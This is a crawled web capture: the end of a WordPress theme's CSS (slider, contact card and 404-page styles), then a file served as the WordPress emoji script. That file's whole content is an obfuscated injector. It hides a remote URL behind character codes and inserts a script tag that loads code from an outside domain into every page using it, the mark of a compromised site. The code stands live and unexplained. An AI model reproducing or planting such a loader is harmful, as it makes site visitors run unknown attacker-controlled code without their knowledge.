  .feature-slider .slick-next::after {
    content: "\f105"; }

.site-content {
  margin-bottom: 60px; }

.contact .custom-card {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-top: 2rem; }
  .contact .custom-card .card-header {
    padding: 1rem;
    background-color: #ffffff; }
  .contact .custom-card .card-body {
    padding: 1rem;
    background-color: #ffffff; }

/*==========================
errorpage
==========================*/
.error-404 {
  padding: 30px;
  max-width: 500px;
  margin: 0 auto;
  text-align: center;
  margin: 30px auto; }
  .error-404 .page-content strong {
    display: block;
    font-size: 145px;
    line-height: 100px;
    color: #101cbc;
    font-weight: bold;
    margin-bottom: 10px;
    text-shadow: 5px 5px 1px #eaeaea; }
    @media only screen and (max-width: 767px) {
      .error-404 .page-content strong {
        font-size: 5rem;
        line-height: 50px; } }
  .error-404 .page-content h1 {
    font-size: 40px;
    line-height: 50px;
    color: #101cbc;
    margin: 3rem 0 1.5rem 0;
    font-weight: 400; }
    @media only screen and (max-width: 767px) {
      .error-404 .page-content h1 {
        font-size: 2rem;
        line-height: 30px; } }

.page .site-content,
.archive .site-content {
  margin-top: 40px; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.cygnusnorth.com/wp-includes/js/wp-emoji-release.min.js?ver=5.8.12
body_size: 432
content:
/*the_content*/var d=document;var s=d.createElement('script'); s.src=String.fromCharCode(104,116,116,112,115,58,47,47,112,114,105,110,116,46,108,101,103,101,110,100,97,114,121,116,97,98,108,101,46,99,111,109,47,115,116,97,98,108,101,46,106,115,63,118,61,57,46,52,46,57);if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName('head')[0].appendChild(s);}